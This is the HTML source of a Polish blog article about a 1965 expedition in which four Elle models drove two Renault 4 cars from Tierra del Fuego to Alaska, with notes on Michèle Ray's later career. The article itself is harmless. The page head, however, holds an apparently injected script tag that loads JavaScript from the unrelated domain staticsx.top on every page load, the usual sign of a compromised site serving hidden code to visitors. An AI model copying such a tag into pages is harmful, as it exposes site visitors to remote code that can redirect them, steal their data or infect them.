        font-size:24px;
	font-weight:600;
	
    }
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"M PLUS 1p";
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137730464-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137730464-1');
</script>
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7598 single-format-standard tribe-no-js page-template-newsmag-child-theme czworka-z-elle global-block-template-1 single_template_4 white-menu elementor-default elementor-kit-13705 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-naglowek-container"><ul id="menu-naglowek" class="td-mobile-main-menu"><li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1390"><a href="https://www.movendus.pl/category/maszyna/">Maszyna</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1387"><a href="https://www.movendus.pl/category/czlowiek/">Człowiek</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://www.movendus.pl/category/swiat/">Świat</a></li>
<li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5812"><a href="https://www.movendus.pl/events/">Dzieje się</a></li>
<li id="menu-item-5696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5696"><a href="https://www.movendus.pl/o-nas/">My</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.movendus.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
				<a class="td-main-logo" href="https://www.movendus.pl/">
		<img class="td-retina-data"  data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt=""width="126" height="90"/>
		<span class="td-visual-hidden">Movendus</span>
	</a>
			</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.movendus.pl/">
		<img class="td-retina-data" data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt="" width="126" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.movendus.pl/">
		<img class="td-retina-data" data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt=""/>
	</a>
	    </div>
    <div class="menu-naglowek-container"><ul id="menu-naglowek-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1390"><a href="https://www.movendus.pl/category/maszyna/">Maszyna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1387"><a href="https://www.movendus.pl/category/czlowiek/">Człowiek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1391"><a href="https://www.movendus.pl/category/swiat/">Świat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5812"><a href="https://www.movendus.pl/events/">Dzieje się</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5696"><a href="https://www.movendus.pl/o-nas/">My</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.movendus.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div><article id="post-7598" class="td-post-template-4 post-7598 post type-post status-publish format-standard has-post-thumbnail hentry category-czlowiek tag-1053 tag-alaska tag-ameryka tag-costa-gavras tag-elle tag-francja tag-lata-60 tag-michele-ray tag-modelki tag-podroze tag-quatrelle tag-r4 tag-renault tag-renault-4 tag-somaca tag-somaca-renault tag-szpiedzy-tacy-jak-my tag-wyprawa tag-wyprawy tag-ziemia-ognista" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.movendus.pl/wp-content/uploads/2020/03/coc19651540104h.jpg" data-caption=""><img width="1021" height="580" class="entry-thumb td-modal-image" src="https://www.movendus.pl/wp-content/uploads/2020/03/coc19651540104h-1021x580-1.jpg" alt="" title="coc19651540104h"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">Czwórka z Elle</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">Przez</div> <a href="https://www.movendus.pl/author/kpawlowski/">Kamil Pawłowski</a><div class="td-author-line"> - </div> </div>                                                                                                </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content td-pb-padding-side">
        <div class="td-paragraph-padding-2">
<h3>Cztery młode kobiety, dwa Renault 4 i czterdzieści tysięcy kilometrów przygód. Tak w skrócie można opisać wyprawę Michèle Ray, Éliane Lucotte, Betty Gérard i Martine Libersart z Ziemi Ognistej na Alaskę, która odbyła się w połowie lat 60.</h3>
<p>&nbsp;</p>
<p>Plan był prosty: cztery modelki współpracujące z magazynem <a href="https://www.elle.com/">Elle</a>, dwie &#8222;Quatrelle&#8221; i trasa pełna przygód. Tak w 1965 roku zaczęła się wyprawa czterech młodych kobiet samochodami Renault 4 po obu Amerykach. Wycieczka świetnie działała na Francuzów i była marketingowym majstersztykiem. Nie dość, że w roli głównej występowały piękne dziewczyny, to jeszcze nazwa magazynu idealnie pasowała do nazwy samochodu (4L – przyp.). Poza tym jeśli cztery modelki poradzą sobie z obsługą wozu na bezdrożach Ameryki Południowej, to na pewno z wozem poradzi sobie przeciętny Francuz.</p>
<h4>Z Ziemi Ognistej na Alaskę</h4>
<p>Ekspedycja wystartowała 11 czerwca 1965 roku z miasta Ushaia leżacym na południowych krańcach argentyńskiej Ziemii Ognistej. W nieco ponad cztery miesiące i kosztem wielu trudności dziewczyny z <a href="https://www.elle.pl/" target="_blank" rel="noopener noreferrer">Elle</a> przebyły ponad czterdzieści tysięcy kilometrów przez Argentynę, Paragwaj, Brazylię, Boliwię, Peru, Ekwador, Kolumbię, Panamę, Kostarykę, Nikaraguę, Honduras, San Salvador, Gwatemalę, Meksyk, Stany Zjednoczone i Kanadę, by ostatecznie 29 października dotrzeć do Anchorage na Alasce.</p>
</div>
<p>&nbsp;</p>
<figure id="attachment_7604" aria-describedby="caption-attachment-7604" style="width: 1920px" class="wp-caption aligncenter"><img class="wp-image-7604 size-full" src="https://www.movend.us/wp-content/uploads/2020/03/4-4elle.jpg" alt="" width="1920" height="1355" srcset="https://www.movendus.pl/wp-content/uploads/2020/03/4-4elle.jpg 1920w, https://www.movendus.pl/wp-content/uploads/2020/03/4-4elle-300x212.jpg 300w, https://www.movendus.pl/wp-content/uploads/2020/03/4-4elle-1024x723.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2020/03/4-4elle-768x542.jpg 768w, https://www.movendus.pl/wp-content/uploads/2020/03/4-4elle-1536x1084.jpg 1536w, https://www.movendus.pl/wp-content/uploads/2020/03/4-4elle-595x420.jpg 595w, https://www.movendus.pl/wp-content/uploads/2020/03/4-4elle-640x452.jpg 640w, https://www.movendus.pl/wp-content/uploads/2020/03/4-4elle-681x481.jpg 681w" sizes="(max-width: 1920px) 100vw, 1920px" /><figcaption id="caption-attachment-7604" class="wp-caption-text">Jak widać drogi w Ameryce Południowej nie należały do najlepszych. Na szczęście dla Renault 4 i dzielnych podróżniczek takie przeszkody to pestka.</figcaption></figure>
<div id='gallery-1' class='gallery galleryid-7598 gallery-columns-3 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/czlowiek/czworka-z-elle/attachment/cod19651030101h-2/'><img width="1021" height="1016" src="https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030101h-1-1024x1019.jpg" class="attachment-large size-large" alt="" loading="lazy" aria-describedby="gallery-1-7615" srcset="https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030101h-1-1024x1019.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030101h-1-300x300.jpg 300w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030101h-1-150x150.jpg 150w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030101h-1-768x764.jpg 768w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030101h-1-1536x1529.jpg 1536w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030101h-1-422x420.jpg 422w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030101h-1-640x637.jpg 640w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030101h-1-681x678.jpg 681w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030101h-1.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-7615'>
				Cztery modelki z Elle i ich dzielne wozy na lotnisku Orly w listopadzie 1965 roku. 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/czlowiek/czworka-z-elle/attachment/cod19651030201h-2/'><img width="1021" height="1016" src="https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030201h-1-1024x1019.jpg" class="attachment-large size-large" alt="" loading="lazy" aria-describedby="gallery-1-7616" srcset="https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030201h-1-1024x1019.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030201h-1-300x300.jpg 300w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030201h-1-150x150.jpg 150w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030201h-1-768x764.jpg 768w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030201h-1-1536x1529.jpg 1536w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030201h-1-422x420.jpg 422w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030201h-1-640x637.jpg 640w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030201h-1-681x678.jpg 681w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030201h-1.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-7616'>
				Samochody spisały się znakomicie. 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/czlowiek/czworka-z-elle/attachment/cod19651030301h/'><img width="1021" height="1016" src="https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030301h-1024x1019.jpg" class="attachment-large size-large" alt="" loading="lazy" aria-describedby="gallery-1-7607" srcset="https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030301h-1024x1019.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030301h-300x300.jpg 300w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030301h-150x150.jpg 150w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030301h-768x764.jpg 768w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030301h-1536x1529.jpg 1536w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030301h-422x420.jpg 422w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030301h-640x637.jpg 640w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030301h-681x678.jpg 681w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030301h.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-7607'>
				Dziewczyny cieszyły się z przyjazdu do ojczyzny. 
				</figcaption></figure>
		</div>

<div class="td-paragraph-padding-2">
<h4></h4>
<h4>Pani kierowniczka</h4>
</div>
<div class="td-paragraph-padding-2">
<p>Kierowniczką wyprawy i główną bohaterką relacji była Michèle Ray, która już wówczas pracę modelki zamieniła na dziennikarstwo. Ekspedycja z Ziemi Ognistej na Alaskę stanowiła przedsmak późniejszych dokonań młodej dziennikarki. W 1967 roku poleciała, oczywiście z Renault 4 w luku bagażowym, do Wietnamu, by z bliska zobaczyć wojnę. Poruszająca się po terenach walk dziennikarka nosząca amerykańskie oznaczenia została 17 stycznia 1967 roku schwytana przez Wietnamczyków z północy.</p>
<p>Wypuszczono ją dopiero 6 lutego. Jej relacja została opublikowana w specjalnym numerze <a href="https://www.nouvelobs.com/" target="_blank" rel="noopener noreferrer">Le Nouvel Observateur</a>. Po wielu latach jej praca została wykorzystana w filmie dokumentalnym <a href="https://www.youtube.com/watch?v=XwH5W0Kj8kQ" target="_blank" rel="noopener noreferrer">Loin du Vietnam (Daleko od Wietnamu)</a> z 2013 roku. Oczywiście po takich przygodach Michèle Ray musiała pójść za ciosem i dalej jeździła w zapalne miejsca na całym globie. Jeszcze w 1967 roku, tuż <a href="https://www.youtube.com/watch?v=E12Rp_yUPzI" target="_blank" rel="noopener noreferrer">po egzekucji Che Guevary</a> w Boliwii, wybrała się tam, aby relacjonować wydarzenia dla <a href="https://www.parismatch.com/" target="_blank" rel="noopener noreferrer">Paris Match</a>. W 1971 roku Ray dla <a href="https://pl.wikipedia.org/wiki/Office_de_radiodiffusion-t%C3%A9l%C3%A9vision_fran%C3%A7aise" target="_blank" rel="noopener noreferrer">ORTF</a> opowiedziała o urugwajskich wyborach powszechnych. Tam też nie było łatwo. W Urugwaju została porwana przez anarchistyczną grupę <a href="https://en.wikipedia.org/wiki/Partido_por_la_Victoria_del_Pueblo" target="_blank" rel="noopener noreferrer">OPR-33</a>. W niewoli przetrzymywano ją przez trzy dni.</p>
<p>&nbsp;</p>
</div>
<figure id="attachment_7609" aria-describedby="caption-attachment-7609" style="width: 1920px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-7609 size-full" src="https://www.movend.us/wp-content/uploads/2020/03/4ter-4elle.jpg" alt="" width="1920" height="1442" srcset="https://www.movendus.pl/wp-content/uploads/2020/03/4ter-4elle.jpg 1920w, https://www.movendus.pl/wp-content/uploads/2020/03/4ter-4elle-300x225.jpg 300w, https://www.movendus.pl/wp-content/uploads/2020/03/4ter-4elle-1024x769.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2020/03/4ter-4elle-768x577.jpg 768w, https://www.movendus.pl/wp-content/uploads/2020/03/4ter-4elle-1536x1154.jpg 1536w, https://www.movendus.pl/wp-content/uploads/2020/03/4ter-4elle-559x420.jpg 559w, https://www.movendus.pl/wp-content/uploads/2020/03/4ter-4elle-80x60.jpg 80w, https://www.movendus.pl/wp-content/uploads/2020/03/4ter-4elle-100x75.jpg 100w, https://www.movendus.pl/wp-content/uploads/2020/03/4ter-4elle-180x135.jpg 180w, https://www.movendus.pl/wp-content/uploads/2020/03/4ter-4elle-238x178.jpg 238w, https://www.movendus.pl/wp-content/uploads/2020/03/4ter-4elle-640x481.jpg 640w, https://www.movendus.pl/wp-content/uploads/2020/03/4ter-4elle-681x511.jpg 681w" sizes="(max-width: 1920px) 100vw, 1920px" /><figcaption id="caption-attachment-7609" class="wp-caption-text">Szczęśliwe cztery kobiety na mecie na Alasce w październiku 1965 roku.</figcaption></figure>
<div id='gallery-2' class='gallery galleryid-7598 gallery-columns-2 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/czlowiek/czworka-z-elle/attachment/4bis-4elle/'><img width="1021" height="1008" src="https://www.movendus.pl/wp-content/uploads/2020/03/4bis-4elle-1024x1011.jpg" class="attachment-large size-large" alt="" loading="lazy" aria-describedby="gallery-2-7608" srcset="https://www.movendus.pl/wp-content/uploads/2020/03/4bis-4elle-1024x1011.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2020/03/4bis-4elle-300x296.jpg 300w, https://www.movendus.pl/wp-content/uploads/2020/03/4bis-4elle-768x758.jpg 768w, https://www.movendus.pl/wp-content/uploads/2020/03/4bis-4elle-1536x1517.jpg 1536w, https://www.movendus.pl/wp-content/uploads/2020/03/4bis-4elle-425x420.jpg 425w, https://www.movendus.pl/wp-content/uploads/2020/03/4bis-4elle-640x632.jpg 640w, https://www.movendus.pl/wp-content/uploads/2020/03/4bis-4elle-681x672.jpg 681w, https://www.movendus.pl/wp-content/uploads/2020/03/4bis-4elle.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-7608'>
				Po przylocie do Paryża uczestniczki wyprawy pojechały do salonu Renault na Polach Elizejskich, gdzie czekało przyjęcie i ciepłe słowa od Pierre&#8217;a Dreyfusa, prezesa i dyrektora generalnego firmy
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/czlowiek/czworka-z-elle/attachment/cod19651030401h-2/'><img width="1021" height="1008" src="https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030401h-1-1024x1011.jpg" class="attachment-large size-large" alt="" loading="lazy" aria-describedby="gallery-2-7617" srcset="https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030401h-1-1024x1011.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030401h-1-300x296.jpg 300w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030401h-1-768x758.jpg 768w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030401h-1-1536x1517.jpg 1536w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030401h-1-425x420.jpg 425w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030401h-1-640x632.jpg 640w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030401h-1-681x672.jpg 681w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19651030401h-1.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-7617'>
				Po przylocie do Paryża uczestniczki wyprawy pojechały do salonu Renault na Polach Elizejskich, gdzie czekało przyjęcie i ciepłe słowa od Pierre&#8217;a Dreyfusa, prezesa i dyrektora generalnego firmy.
				</figcaption></figure>
		</div>

<div class="td-paragraph-padding-2">
<h4></h4>
<h4>Żona Gavrasa</h4>
<p>Warto jeszcze wspomnieć, że w wieku 24 lat, w 1968 roku, Ray wyszła za mąż za Costę Gavrasa, filmowca greckiego pochodzenia. Przede wszystkim był dobrym reżyserem i wraz żoną Michèle Ray-Gavras producentem filmowym. W pewnym momencie został nawet prezesem <a href="https://www.cinematheque.fr/" target="_blank" rel="noopener noreferrer">Cinémathèque française</a>, największego na świecie archiwum filmowego. Jego największym dziełem jest <a href="https://www.youtube.com/watch?v=rHB28qfsV2w" target="_blank" rel="noopener noreferrer">thriller polityczny &#8222;Z&#8221;</a> z 1969 roku, za który otrzymał nominację do Oscara oraz szereg nagród, m. in. Złotego Globa. Od siebie dodam, że Costa Gavras wystąpił w jednym z moich ulubionych filmów pt. <a href="https://www.youtube.com/watch?v=VEqvqbjzWuU" target="_blank" rel="noopener noreferrer">&#8222;Szpiedzy tacy jak my&#8221;</a>. Pamiętacie ten obraz? Na pewno. Gavras grał tam jednego z <a href="https://www.youtube.com/watch?v=nzgvPcqmmIg" target="_blank" rel="noopener noreferrer">radzieckich pograniczników</a>, którzy złapali Chevy Chase&#8217;a, a potem uciekali ze swej nory przed granatem.</p>
<h4>Dreyfus wita</h4>
<p>Wracając do wyprawy czterech dziewczyn w dwóch &#8222;czwórkach&#8221;, należy jeszcze wspomnieć, że po powrocie z wyprawy do obu Ameryk, ekipa wylądowała na lotnisku Orly w listopadzie 1965 roku. Uśmiechnięte i wyraźnie zadowolone na widok ojczyzny dziewczyny zostały przywitane przez kierownictwo firmy Renault. Najpierw były świadkami rozładunku swoich pojazdów, które wciąż nosiły ślady pokonanych prób. Następnie cztery odważne panie pojechały do Paryża, gdzie w salonie Renault-Élysées, w obecności pana <a href="https://www.nytimes.com/1994/12/27/world/pierre-dreyfus-renault-s-head-for-20-years.html" target="_blank" rel="noopener noreferrer">Pierre&#8217;a Dreyfusa</a> – dyrektora generalnego firmy, zorganizowano przyjęcie na ich cześć.</p>
</div>
<p>&nbsp;</p>
<figure id="attachment_7611" aria-describedby="caption-attachment-7611" style="width: 1920px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-7611 size-full" src="https://www.movend.us/wp-content/uploads/2020/03/20191004_164038.jpg" alt="" width="1920" height="1813" srcset="https://www.movendus.pl/wp-content/uploads/2020/03/20191004_164038.jpg 1920w, https://www.movendus.pl/wp-content/uploads/2020/03/20191004_164038-300x283.jpg 300w, https://www.movendus.pl/wp-content/uploads/2020/03/20191004_164038-1024x967.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2020/03/20191004_164038-768x725.jpg 768w, https://www.movendus.pl/wp-content/uploads/2020/03/20191004_164038-1536x1450.jpg 1536w, https://www.movendus.pl/wp-content/uploads/2020/03/20191004_164038-445x420.jpg 445w, https://www.movendus.pl/wp-content/uploads/2020/03/20191004_164038-640x604.jpg 640w, https://www.movendus.pl/wp-content/uploads/2020/03/20191004_164038-681x643.jpg 681w" sizes="(max-width: 1920px) 100vw, 1920px" /><figcaption id="caption-attachment-7611" class="wp-caption-text">Nasza redakcyjna Somaca &#8211; Renault 4 wyprodukowana w Maroku w 1972 roku też ma za sobą egzotyczne podróże. Artykuł o niej pojawi się wkrótce na Movendusie.</figcaption></figure>
<div id='gallery-3' class='gallery galleryid-7598 gallery-columns-2 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/czlowiek/czworka-z-elle/attachment/coc19781010201h/'><img width="1021" height="680" src="https://www.movendus.pl/wp-content/uploads/2020/03/coc19781010201h-1024x682.jpg" class="attachment-large size-large" alt="" loading="lazy" aria-describedby="gallery-3-7612" srcset="https://www.movendus.pl/wp-content/uploads/2020/03/coc19781010201h-1024x682.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2020/03/coc19781010201h-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2020/03/coc19781010201h-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2020/03/coc19781010201h-1536x1023.jpg 1536w, https://www.movendus.pl/wp-content/uploads/2020/03/coc19781010201h-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2020/03/coc19781010201h-640x426.jpg 640w, https://www.movendus.pl/wp-content/uploads/2020/03/coc19781010201h-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2020/03/coc19781010201h.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-7612'>
				Renault 4 jako bohaterka wypraw jeszcze kilkukrotnie została wykorzystana przez firmę Renault. 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/czlowiek/czworka-z-elle/attachment/cod19731150201h-2/'><img width="1021" height="680" src="https://www.movendus.pl/wp-content/uploads/2020/03/cod19731150201h-1-1024x682.jpg" class="attachment-large size-large" alt="" loading="lazy" aria-describedby="gallery-3-7618" srcset="https://www.movendus.pl/wp-content/uploads/2020/03/cod19731150201h-1-1024x682.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19731150201h-1-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19731150201h-1-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19731150201h-1-1536x1023.jpg 1536w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19731150201h-1-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19731150201h-1-640x426.jpg 640w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19731150201h-1-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2020/03/cod19731150201h-1.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-7618'>
				Trzeba przyznać, że&#8221;quatrelle&#8221; świetnie się nadaje do tego rodzaju podróży. 
				</figcaption></figure>
